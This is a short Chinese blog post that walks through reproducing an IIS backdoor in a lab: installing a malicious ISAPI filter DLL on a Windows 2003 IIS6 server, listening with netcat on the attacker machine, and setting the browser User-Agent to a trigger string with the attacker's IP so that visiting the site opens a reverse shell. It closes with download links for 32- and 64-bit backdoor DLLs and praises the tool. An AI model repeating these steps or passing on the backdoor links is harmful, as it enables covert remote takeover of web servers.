我就是爱吃醋,就是爱吃醋。

访问网页,就弹shell?唔哟

本地复现了一款micropoor大牛的后门,文章结束附上下载链接。

配置环境

靶机环境:IP:192.11.22.88 win 2003 Enterprise 32位 iis6.x

攻击机:IP:192.11.22.55 win 7



打开internet信息服务(IIS)管理器找到默认网站右键点击属性,点击ISAPI筛选器添加iis_x86.dlldll文件。

攻击



攻击机用nc监听端口,执行命令nc.exe -lvvp 80



修改User agent内容,这里以谷歌浏览器为例,点击More tools然后选中Network conditions



将User agent的内容改为:micropoor_iis:192.11.22.55:80 注:填本机IP

然后访问网站,成功反弹shell

强大的后门!

链接

大牛博客:micropoor.blogspot.com

32位dll下载:https://drive.google.com/file/d/1-dKhidlBXg3YZ144fejY8FPaYl2KX3Ot/view

64位dll下载:https://drive.google.com/file/d/1M5hh2IQsnb_sJwIAkOHIJecarcp2FDhL/view

下之前挂个代理,不然访问不到。